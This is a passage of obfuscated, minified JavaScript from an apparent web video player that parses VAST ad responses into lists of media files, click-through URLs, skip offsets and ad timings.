_0x358778[_0x1edbfc(0x300)](_0x57c604,_0x5e60e9);},'Rumxk':_0x358778[_0x39bb16(0x216)],'LxhCo':function(_0x162bc6,_0x2e2310){var _0x587d4a=_0x39bb16;return _0x358778[_0x587d4a(0x207)](_0x162bc6,_0x2e2310);},'YoOZH':_0x358778[_0x39bb16(0x1d7)]};continue;case'5':var _0x25d841=_0x358778[_0x39bb16(0x2bf)](jQuery,this)[_0x39bb16(0x1d3)](_0x358778[_0x39bb16(0x323)]);continue;case'6':_0x358778[_0x39bb16(0x2a3)](_0x358778[_0x39bb16(0x308)](jQuery,this)[_0x39bb16(0x31b)](_0x358778[_0x39bb16(0x1e3)])[_0x39bb16(0x26e)],0x3*0x7a4+-0x1*0xbeb+0x3*-0x3ab)&&(_0x1cfa55[_0x39bb16(0x2da)][_0x42e163]={'id':_0x39ce1,'sequence':_0x25d841,'nonLinearAds':_0x1cfa55[_0x39bb16(0x1cf)+'ds']});continue;}break;}}),_0x1cfa55[_0x19c182(0x1ec)]={'Creative':_0x1cfa55[_0x19c182(0x2da)]};});continue;}break;}});continue;case'5':_0x1cfa55['ad']={'id':_0x5d7c7e,'InLine':_0x1cfa55[_0x16a7b6(0x245)]};continue;}break;}});continue;case'5':_0x1cfa55[_0x21da3d(0x2a8)+_0x21da3d(0x2c3)](_0x38d6cf,_0x29b557);continue;case'6':var _0x1b35bd={'iajFU':_0x5bfbeb[_0x21da3d(0x2b1)],'Kwkgu':function(_0x29e0af,_0x3072a4){var _0x2147f7=_0x21da3d;return _0x5bfbeb[_0x2147f7(0x2d5)](_0x29e0af,_0x3072a4);},'vnJbc':_0x5bfbeb[_0x21da3d(0x2f1)],'JwRAB':_0x5bfbeb[_0x21da3d(0x2e9)],'vFQIV':_0x5bfbeb[_0x21da3d(0x30f)],'ERTDu':_0x5bfbeb[_0x21da3d(0x273)],'nzmSI':_0x5bfbeb[_0x21da3d(0x2ac)],'DXecf':_0x5bfbeb[_0x21da3d(0x242)]};continue;}break;}}});},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x313)]=function(_0x29842e){var _0x1e7108=_0xaa2384,_0x1e3434={'XWLhn':function(_0x2fda80,_0x1c7762){return _0x2fda80==_0x1c7762;},'uRTTV':function(_0x45d5d9,_0x1f9267){return _0x45d5d9>_0x1f9267;},'akyNh':_0x1e7108(0x327)+'s','ujfaV':function(_0x1a9958,_0x33835d){return _0x1a9958<_0x33835d;},'MvPBu':function(_0x5dce47,_0x46e304){return _0x5dce47==_0x46e304;},'bZQWZ':function(_0x3dd1ff,_0xd63c28){return _0x3dd1ff<_0xd63c28;},'QrWJU':_0x1e7108(0x2dc),'SAzcK':function(_0x2b0fe9,_0x498ffb){return _0x2b0fe9===_0x498ffb;},'giuWB':_0x1e7108(0x309)},_0x5cf5b6={};if(_0x1e3434[_0x1e7108(0x269)](_0x29842e[_0x1e7108(0x317)],0xb17*0x2+-0x199*-0x17+0x4*-0xebb)){if(_0x1e3434[_0x1e7108(0x2bc)](_0x29842e[_0x1e7108(0x1de)][_0x1e7108(0x26e)],0xad2*0x3+0xc09+-0x2c7f)){_0x5cf5b6[_0x1e3434[_0x1e7108(0x2b3)]]={};for(var _0x139b36=0x208+-0x5*-0x435+-0x5*0x49d;_0x1e3434[_0x1e7108(0x334)](_0x139b36,_0x29842e[_0x1e7108(0x1de)][_0x1e7108(0x26e)]);_0x139b36++){var _0x4acffe=_0x29842e[_0x1e7108(0x1de)][_0x1e7108(0x2e8)](_0x139b36);_0x5cf5b6[_0x1e3434[_0x1e7108(0x2b3)]][_0x4acffe[_0x1e7108(0x23b)]]=_0x4acffe[_0x1e7108(0x2f3)];}}}else{if(_0x1e3434[_0x1e7108(0x222)](_0x29842e[_0x1e7108(0x317)],0x5*0x350+-0x61*0x44+0x1*0x937))_0x5cf5b6=_0x29842e[_0x1e7108(0x2f3)][_0x1e7108(0x2fe)]();else _0x1e3434[_0x1e7108(0x269)](_0x29842e[_0x1e7108(0x317)],0x1f*-0x85+-0x1*-0x5d5+-0x1*-0xa4a)&&(_0x5cf5b6=_0x29842e[_0x1e7108(0x2f3)]);}if(_0x29842e[_0x1e7108(0x20a)+_0x1e7108(0x1e1)]())for(var _0x227b7c=-0x1057+0x13d2+-0x37b;_0x1e3434[_0x1e7108(0x212)](_0x227b7c,_0x29842e[_0x1e7108(0x232)][_0x1e7108(0x26e)]);_0x227b7c++){var _0x5b384b=_0x29842e[_0x1e7108(0x232)][_0x1e7108(0x2e8)](_0x227b7c),_0x57b688=_0x5b384b[_0x1e7108(0x23b)];if(_0x1e3434[_0x1e7108(0x269)](typeof _0x5cf5b6[_0x57b688],_0x1e3434[_0x1e7108(0x24e)]))_0x5cf5b6[_0x57b688]=this[_0x1e7108(0x313)](_0x5b384b);else{if(_0x1e3434[_0x1e7108(0x222)](typeof _0x5cf5b6[_0x57b688][_0x1e7108(0x26e)],_0x1e3434[_0x1e7108(0x24e)])){var _0x19c5f2=_0x5cf5b6[_0x57b688];_0x5cf5b6[_0x57b688]=[],_0x5cf5b6[_0x57b688][_0x1e7108(0x2db)](_0x19c5f2);}_0x1e3434[_0x1e7108(0x296)](typeof _0x5cf5b6[_0x57b688],_0x1e3434[_0x1e7108(0x2c5)])&&_0x5cf5b6[_0x57b688][_0x1e7108(0x2db)](this[_0x1e7108(0x313)](_0x5b384b));}}return _0x5cf5b6;},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x2e2)+_0xaa2384(0x31d)+_0xaa2384(0x1f6)]=function(_0x3cba23){var _0x42de75=_0xaa2384,_0x14746a={'GOXMK':function(_0x5d1e2c,_0x121821){return _0x5d1e2c+_0x121821;},'BSIXc':function(_0xbda10e,_0x5a47d2){return _0xbda10e*_0x5a47d2;},'LvMOb':function(_0x2a5112,_0x22200a,_0x38be36){return _0x2a5112(_0x22200a,_0x38be36);},'FTVgS':function(_0x1027d7,_0x2285fa){return _0x1027d7*_0x2285fa;}};if(!(_0x3cba23&&_0x3cba23[_0x42de75(0x1cc)](/^(\d){2}(:[0-5][0-9]){2}(.(\d){1,3})?$/)))return![];const _0x1b4ba0=_0x3cba23[_0x42de75(0x2cd)](':');return _0x14746a[_0x42de75(0x1d6)](_0x14746a[_0x42de75(0x1d6)](_0x14746a[_0x42de75(0x30c)](_0x14746a[_0x42de75(0x279)](parseInt,_0x1b4ba0[-0xeb9+-0x182d+0x26e6],0x7*-0x22a+0x1d*-0xee+-0xa*-0x437),0x223*0xc+0xd84+-0x1918),_0x14746a[_0x42de75(0x1e9)](_0x14746a[_0x42de75(0x279)](parseInt,_0x1b4ba0[0x9d*0x1+0x168c+-0x1728],-0x2109+-0x3b3+0x24c6),-0x12dd+-0x1bab+-0x1762*-0x2)),_0x14746a[_0x42de75(0x279)](parseInt,_0x1b4ba0[0x5fa+-0x2f9*0x4+0x5ec],-0x5f4+-0x4cc+0xaca));},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x2a8)+_0xaa2384(0x2c3)]=function(_0x44312c,_0x1ac55d){var _0x1e5893=_0xaa2384,_0x5042c8={'BVyCB':_0x1e5893(0x239),'FuXBL':function(_0xe2cad1,_0x155e09){return _0xe2cad1==_0x155e09;},'JJmSn':function(_0x56a8c7,_0x5ce684){return _0x56a8c7!==_0x5ce684;},'wXOvf':_0x1e5893(0x248),'VnBBA':_0x1e5893(0x2dc),'WPpUl':_0x1e5893(0x1ca),'JcXok':_0x1e5893(0x32a)+'ak','kLwoA':function(_0x56a09a,_0x3389e7){return _0x56a09a<_0x3389e7;},'widzP':_0x1e5893(0x327)+'s','duuwJ':_0x1e5893(0x217),'aIynN':_0x1e5893(0x22b)+_0x1e5893(0x2b5),'bcpNN':_0x1e5893(0x255)+_0x1e5893(0x204),'RKBLy':_0x1e5893(0x1dd)+_0x1e5893(0x32b),'OKagk':_0x1e5893(0x2c8),'ctrdj':function(_0x190672,_0x5c1edc){return _0x190672==_0x5c1edc;},'PxFQM':function(_0x411168,_0x182de2){return _0x411168>_0x182de2;},'ZzQqJ':function(_0xb8b565,_0x1ed04e){return _0xb8b565==_0x1ed04e;},'ooCIt':function(_0x2dfc54,_0x5bc339){return _0x2dfc54(_0x5bc339);},'HyGSh':_0x1e5893(0x256)+_0x1e5893(0x23f)+_0x1e5893(0x2bb)+_0x1e5893(0x32c)+_0x1e5893(0x22d)+_0x1e5893(0x23d),'GffOK':function(_0x2b43c7,_0x4df82e){return _0x2b43c7!==_0x4df82e;},'RTMOn':_0x1e5893(0x1f0)+'4','OfXfZ':_0x1e5893(0x1fe),'LEJvc':function(_0x2985ff,_0x5b1dec){return _0x2985ff<_0x5b1dec;},'QQnNG':_0x1e5893(0x1d9),'fRJWV':function(_0x10780f,_0x3a40c5){return _0x10780f!==_0x3a40c5;},'mRreB':function(_0x4732f2,_0x374be9){return _0x4732f2<_0x374be9;},'PtOBh':_0x1e5893(0x23e)+_0x1e5893(0x325),'wmfze':_0x1e5893(0x298)},_0x1886f1=_0x5042c8[_0x1e5893(0x30a)][_0x1e5893(0x2cd)]('|'),_0x21776f=-0x29*0xd9+0x5*-0x4a9+-0x2*-0x1d07;while(!![]){switch(_0x1886f1[_0x21776f++]){case'0':_0x5042c8[_0x1e5893(0x2df)](this[_0x1e5893(0x2a9)],this[_0x1e5893(0x2d1)+'LS'])&&this[_0x1e5893(0x2aa)]();continue;case'1':this[_0x1e5893(0x2a9)]++;continue;case'2':var _0x525d08=this;continue;case'3':if(_0x5042c8[_0x1e5893(0x307)](typeof _0x44312c[_0x5042c8[_0x1e5893(0x2fc)]],_0x5042c8[_0x1e5893(0x1f7)])){var _0x48cfb1=_0x5042c8[_0x1e5893(0x221)][_0x1e5893(0x2cd)]('|'),_0x3e42c7=0xa9+-0x59*-0x1f+-0xb70;while(!![]){switch(_0x48cfb1[_0x3e42c7++]){case'0':this[_0x1e5893(0x1fa)]=!![];continue;case'1':this[_0x1e5893(0x1f5)]=_0x44312c;continue;case'2':!_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]][_0x1e5893(0x26e)]&&(_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]]=[_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]]]);continue;case'3':for(var _0x53a83d=-0x1ee*0x12+0x1ef7+0x3c5;_0x5042c8[_0x1e5893(0x209)](_0x53a83d,_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]][_0x1e5893(0x26e)]);_0x53a83d++){this[_0x1e5893(0x315)]++,this[_0x1e5893(0x2d1)+'LS']++;var _0x2a91e1=_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]][_0x53a83d][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x27d)]];this[_0x1e5893(0x2d7)+'l'](_0x44312c[_0x5042c8[_0x1e5893(0x2fc)]][_0x5042c8[_0x1e5893(0x272)]][_0x53a83d][_0x5042c8[_0x1e5893(0x28f)]][_0x5042c8[_0x1e5893(0x251)]][_0x5042c8[_0x1e5893(0x2d8)]],_0x2a91e1);}continue;case'4':this[_0x1e5893(0x2d1)+'LS']=-0xc*-0x33f+0x682+0xf27*-0x3;continue;}break;}}continue;case'4':if(_0x5042c8[_0x1e5893(0x307)](typeof _0x44312c[_0x5042c8[_0x1e5893(0x264)]],_0x5042c8[_0x1e5893(0x1f7)])){if(_0x5042c8[_0x1e5893(0x2af)](this[_0x1e5893(0x315)],-0x4*0x1c1+0x1812+0x76*-0x25))this[_0x1e5893(0x282)][-0x1726+-0x298+-0x2*-0xcdf]=_0x44312c,this[_0x1e5893(0x2d1)+'LS']=0x2033+-0x2509+0x4d7,this[_0x1e5893(0x25a)]=!![];else _0x5042c8[_0x1e5893(0x2ab)](this[_0x1e5893(0x315)],0x220c+0xcbb*-0x2+-0x896)&&this[_0x1e5893(0x26c)][_0x1e5893(0x2db)](_0x44312c);if(_0x5042c8[_0x1e5893(0x290)](_0x44312c[_0x1e5893(0x2c8)]['Ad'],undefined)){_0x5042c8[_0x1e5893(0x214)](alert,_0x5042c8[_0x1e5893(0x21e)]);return;}!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x1e5893(0x26e)]&&(_0x44312c[_0x1e5893(0x2c8)]['Ad']=[_0x44312c[_0x1e5893(0x2c8)]['Ad']]);for(var _0x53a83d=-0x170d+-0x23d8+-0x1*-0x3ae5;_0x5042c8[_0x1e5893(0x209)](_0x53a83d,_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x1e5893(0x26e)]);_0x53a83d++){_0x1ac55d&&this[_0x1e5893(0x1fa)]&&(_0x44312c[_0x5042c8[_0x1e5893(0x264)]]['Ad'][_0x53a83d][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x27d)]]=_0x1ac55d);_0x5042c8[_0x1e5893(0x259)](_0x44312c[_0x5042c8[_0x1e5893(0x264)]]['Ad'][_0x53a83d][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x27d)]],undefined)&&(_0x1ac55d=_0x44312c[_0x5042c8[_0x1e5893(0x264)]]['Ad'][_0x53a83d][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x27d)]]);if(!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x1e5893(0x26e)])_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)]=[_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)]];for(var _0x4930dc=-0x4e3+0x2397+-0x1eb4;_0x5042c8[_0x1e5893(0x209)](_0x4930dc,_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x1e5893(0x26e)]);_0x4930dc++){if(_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)]){var _0x2ad5b8=_0x5042c8[_0x1e5893(0x318)][_0x1e5893(0x2cd)]('|'),_0x56fa70=0x218+-0x52a+0x1*0x312;while(!![]){switch(_0x2ad5b8[_0x56fa70++]){case'0':this[_0x1e5893(0x203)+'gh']=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x2d4)+'s'][_0x1e5893(0x230)+'gh'][_0x5042c8[_0x1e5893(0x2d8)]];continue;case'1':if(_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x1dc)+_0x1e5893(0x294)](_0x5042c8[_0x1e5893(0x2fb)]))this[_0x1e5893(0x1fe)]=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x254)]];continue;case'2':for(var _0x249b62=0x67*-0x3+0x301*-0x4+0xd39;_0x5042c8[_0x1e5893(0x2ea)](_0x249b62,_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)][_0x1e5893(0x26e)]);_0x249b62++){this[_0x1e5893(0x2e4)+_0x1e5893(0x252)][_0x1e5893(0x2db)](_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)][_0x249b62][_0x5042c8[_0x1e5893(0x2d8)]]);}continue;case'3':this[_0x1e5893(0x277)]=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)][-0xe9*0x1a+0xf*0x52+0x12dc][_0x5042c8[_0x1e5893(0x2d8)]];continue;case'4':this[_0x1e5893(0x1fa)]?this[_0x1e5893(0x240)+'S'](_0x1ac55d,_0x5042c8[_0x1e5893(0x2ca)]):_0x5042c8[_0x1e5893(0x1cd)](_0x44312c[_0x5042c8[_0x1e5893(0x264)]]['Ad'][_0x53a83d][_0x5042c8[_0x1e5893(0x2fb)]][_0x5042c8[_0x1e5893(0x27d)]],undefined)?this[_0x1e5893(0x240)+'S'](_0x1ac55d,_0x5042c8[_0x1e5893(0x2ca)]):(this[_0x1e5893(0x2a5)+_0x1e5893(0x202)][this[_0x1e5893(0x2e6)+_0x1e5893(0x31c)]]={'mediaFile':this[_0x1e5893(0x277)],'clickThrough':this[_0x1e5893(0x203)+'gh'],'skipoffset':this[_0x1e5893(0x1fe)],'allVastMediaFilesArr':this[_0x1e5893(0x2e4)+_0x1e5893(0x252)]},this[_0x1e5893(0x2e6)+_0x1e5893(0x31c)]++);continue;case'5':if(!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)][_0x1e5893(0x26e)])_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)]=[_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x208)][_0x1e5893(0x20e)][_0x1e5893(0x295)]];continue;}break;}}if(_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds']){if(!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x1e5893(0x26e)])_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)]=[_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)]];for(var _0x249b62=-0x6*0x3fb+0x1*-0x1a87+-0x91*-0x59;_0x5042c8[_0x1e5893(0x297)](_0x249b62,_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x1e5893(0x26e)]);_0x249b62++){var _0x2a18dc=_0x5042c8[_0x1e5893(0x21a)][_0x1e5893(0x2cd)]('|'),_0x4e45aa=0x5*-0x24e+0x35d+-0x1*-0x829;while(!![]){switch(_0x2a18dc[_0x4e45aa++]){case'0':if(!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)][_0x1e5893(0x26e)])_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)]=[_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)]];continue;case'1':this[_0x1e5893(0x235)+_0x1e5893(0x25c)+'ng']=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x1ff)+_0x1e5893(0x25c)+'ng'][_0x5042c8[_0x1e5893(0x2d8)]];continue;case'2':this[_0x1e5893(0x200)+_0x1e5893(0x30e)]=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)][0x2f6+0x1*0x146e+-0x5d9*0x4][_0x5042c8[_0x1e5893(0x2d8)]];continue;case'3':for(var _0x2b79c0=-0x1dad+-0x1770+0x351d;_0x5042c8[_0x1e5893(0x297)](_0x2b79c0,_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)][_0x1e5893(0x26e)]);_0x2b79c0++){this[_0x1e5893(0x1c5)+_0x1e5893(0x1db)][_0x1e5893(0x2db)](_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x335)+_0x1e5893(0x30e)][_0x2b79c0][_0x5042c8[_0x1e5893(0x2d8)]]);}continue;case'4':this[_0x1e5893(0x31f)+_0x1e5893(0x1f2)]=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x5042c8[_0x1e5893(0x2fb)]][_0x1e5893(0x31f)+_0x1e5893(0x1f2)];continue;case'5':this[_0x1e5893(0x235)+_0x1e5893(0x225)+'h']=_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x2d6)+'ds'][_0x1e5893(0x258)][_0x249b62][_0x1e5893(0x1ff)+_0x1e5893(0x225)+'h'][_0x5042c8[_0x1e5893(0x2d8)]];continue;case'6':this[_0x1e5893(0x240)+'S'](_0x1ac55d,_0x5042c8[_0x1e5893(0x25f)]);continue;}break;}}}if(_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x27f)+'ds']){if(!_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x27f)+'ds'][_0x1e5893(0x319)][_0x1e5893(0x26e)])_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x27f)+'ds'][_0x1e5893(0x319)]=[_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x27f)+'ds'][_0x1e5893(0x319)]];this[_0x1e5893(0x1f3)+_0x1e5893(0x2c6)][_0x1e5893(0x2db)](_0x44312c[_0x1e5893(0x2c8)]['Ad'][_0x53a83d][_0x1e5893(0x245)][_0x1e5893(0x1ec)][_0x1e5893(0x320)][_0x4930dc][_0x1e5893(0x27f)+'ds'][_0x1e5893(0x319)][0x2*-0xc5e+-0x163b*-0x1+0x281*0x1][_0x1e5893(0x335)+_0x1e5893(0x30e)][_0x5042c8[_0x1e5893(0x2d8)]]);}}}}continue;}break;}},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x240)+'S']=function(_0x536f2a,_0x49f628){var _0xd3d03e=_0xaa2384,_0x2ba6a7={'bZUFH':function(_0x14a0c6,_0xff0736){return _0x14a0c6==_0xff0736;},'AHKwP':_0xd3d03e(0x2ba),'jLPjC':_0xd3d03e(0x2d2),'vGByV':function(_0x2d3ad9,_0x11afb4){return _0x2d3ad9!==_0x11afb4;},'kCgJq':function(_0x41dcab,_0x27e666){return _0x41dcab!==_0x27e666;},'XRqVX':function(_0x293c74,_0x3baef8){return _0x293c74===_0x3baef8;},'QoNfp':_0xd3d03e(0x1d9),'YsVia':function(_0x2baf6c,_0x557df7){return _0x2baf6c===_0x557df7;},'PrVbG':_0xd3d03e(0x298)};_0x2ba6a7[_0xd3d03e(0x2b9)](_0x536f2a,_0x2ba6a7[_0xd3d03e(0x1e6)])&&(this[_0xd3d03e(0x2a5)+_0xd3d03e(0x202)][this[_0xd3d03e(0x2e6)+_0xd3d03e(0x31c)]]={'mediaFile':this[_0xd3d03e(0x277)],'clickThrough':this[_0xd3d03e(0x203)+'gh'],'skipoffset':this[_0xd3d03e(0x1fe)]},this[_0xd3d03e(0x2e6)+_0xd3d03e(0x31c)]++),_0x2ba6a7[_0xd3d03e(0x2b9)](_0x536f2a,_0x2ba6a7[_0xd3d03e(0x21d)])&&(this[_0xd3d03e(0x25b)+_0xd3d03e(0x241)][this[_0xd3d03e(0x1c4)+_0xd3d03e(0x2bd)]]={'mediaFile':this[_0xd3d03e(0x277)],'clickThrough':this[_0xd3d03e(0x203)+'gh'],'skipoffset':this[_0xd3d03e(0x1fe)]},this[_0xd3d03e(0x1c4)+_0xd3d03e(0x2bd)]++),_0x2ba6a7[_0xd3d03e(0x270)](_0x536f2a,_0x2ba6a7[_0xd3d03e(0x1e6)])&&_0x2ba6a7[_0xd3d03e(0x2e3)](_0x536f2a,_0x2ba6a7[_0xd3d03e(0x21d)])&&(_0x2ba6a7[_0xd3d03e(0x305)](_0x49f628,_0x2ba6a7[_0xd3d03e(0x2a0)])&&(this[_0xd3d03e(0x231)+_0xd3d03e(0x202)][this[_0xd3d03e(0x206)+_0xd3d03e(0x31c)]]={'mediaFile':this[_0xd3d03e(0x277)],'clickThrough':this[_0xd3d03e(0x203)+'gh'],'skipoffset':this[_0xd3d03e(0x1fe)],'timeOffset':_0x536f2a},this[_0xd3d03e(0x206)+_0xd3d03e(0x31c)]++),_0x2ba6a7[_0xd3d03e(0x1cb)](_0x49f628,_0x2ba6a7[_0xd3d03e(0x2c2)])&&(this[_0xd3d03e(0x234)+_0xd3d03e(0x265)][this[_0xd3d03e(0x2f2)+_0xd3d03e(0x1d8)]]={'staticResource':this[_0xd3d03e(0x200)+_0xd3d03e(0x30e)],'nonLinearClickThrough':this[_0xd3d03e(0x235)+_0xd3d03e(0x225)+'h'],'nonLinearClickTracking':this[_0xd3d03e(0x235)+_0xd3d03e(0x25c)+'ng'],'minSuggestedDuration':this[_0xd3d03e(0x31f)+_0xd3d03e(0x1f2)],'timeOffset':_0x536f2a},this[_0xd3d03e(0x2f2)+_0xd3d03e(0x1d8)]++));},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x2aa)]=function(_0x1bd9ac){var _0x3d7724=_0xaa2384,_0x413b82={'fVVue':function(_0x1c2b2e,_0x2008a6){return _0x1c2b2e>_0x2008a6;},'hISXv':function(_0x7ac3da,_0xb8ae7d){return _0x7ac3da<_0xb8ae7d;}};if(_0x413b82[_0x3d7724(0x2a7)](this[_0x3d7724(0x26c)][_0x3d7724(0x26e)],-0x2*0xf8+-0x35*-0x6f+0x1*-0x150b))for(var _0x562c1f=-0x1dde+0x703+0x16db;_0x413b82[_0x3d7724(0x26a)](_0x562c1f,this[_0x3d7724(0x26c)][_0x3d7724(0x26e)]);_0x562c1f++){this[_0x3d7724(0x282)][_0x562c1f]=this[_0x3d7724(0x26c)][_0x562c1f];}this[_0x3d7724(0x237)+'r'][_0x3d7724(0x22c)+_0x3d7724(0x262)]();};

--- FILE ---
content_type: application/javascript
